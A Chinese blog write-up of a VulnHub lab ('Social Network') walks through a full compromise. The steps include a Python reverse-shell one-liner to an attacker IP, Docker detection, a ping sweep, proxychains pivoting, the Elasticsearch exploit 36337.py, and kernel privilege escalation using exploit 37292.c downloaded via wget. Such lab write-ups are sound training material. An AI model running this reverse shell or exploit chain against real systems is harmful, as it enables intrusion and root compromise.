靶机地址:

https://www.vulnhub.com/entry/boredhackerblog-social-network,454/

主机发现

端口扫描

服务发现

路径爬取

代码注入

Shell脚本

内网信息收集

内网穿透

漏洞利用

密码破解

本地提权

攻击代码修改

Werkzeug协议

基于python语言开发的底层框架

python 反弹shell

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.92.128",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

注意:要用bin/sh,用bin/bash会出现无法回显的情况



dock环境发现

1、dockerfile 文件

2、根目录下查看是否有dockerenv文件,如果有就是docker容器

ls /.dockerenv

![]()



3、查看dockerhash值

cat /proc/1/cgroup



ping 命令脚本,循环ping

for i in $(seq 1 10); do ping -c 1 129.168.92.$i; done-c 1 : 发一个包

用python开启http服务

1、进入指定目录输入以下信息

python3 -m http.server 80

9200端口 Elasticsearch服务利用

1、searchsploit 搜索

searchsploit Elasticsearch

查询的路径在

/usr/share/exploitdb/exploits/

例如:/usr/share/exploitdb/exploits/linux/remote/36337.py

2、exp利用获取主机权限

proxychains python2 36337.py 172.17.0.3

查看linux内核版本信息

uname -a

搜索linux内核提权漏洞的利用工具

searchsploit linux 3.13



提权利用

1、使用exp

/usr/share/exploitdb/exploits/linux/local/37292.c

2、编辑exp

删除指定位置代码

3、编译exp

gcc -o exp 37292.c

-o exp #输出exp文件

4、查找ofs-lib.so文件

locate ofs-lib.so

5、启动http服务,目标主机靶机下载exp和ofs-lib.so

python3 -m http.server 80

wget 下载exp和ofs-lib.so

6、移动到/tmp目录

mv * /tmp

7、给权限并执行

chmod +x exp

./exp

897

897

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?